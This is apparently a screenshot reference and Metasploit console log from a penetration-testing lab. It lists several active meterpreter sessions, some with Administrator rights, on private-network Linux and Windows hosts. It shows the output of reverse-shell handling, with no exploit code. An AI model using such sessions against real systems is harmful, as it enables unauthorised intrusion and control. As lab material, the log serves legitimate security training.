 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                 Connection
--  ----  ----                   -----------                                                 ----------
3         meterpreter x64/linux    uid=1000, gid=1000, euid=1000, egid=1000 @ zgc.localdomain  172.16.237.136:8081 -> 172.16.237.137:59296 (
172.16.237.137)
4         meterpreter x86/windows  C0CHO-F1F118016\Administrator @ C0CHO-F1F118016             172.16.237.136:8081 -> 172.16.237.134:1104 (1
72.16.237.134)
5         meterpreter x86/windows  C0CHO-F1F118016\Administrator @ C0CHO-F1F118016             172.16.237.136:34489 -> 172.16.237.134:4444 (
172.16.237.134)
7         meterpreter x64/linux    uid=1000, gid=1000, euid=1000, egid=1000 @ zgc.localdomain  172.16.237.136:40585 -> 172.16.237.137:4444 (
172.16.237.137)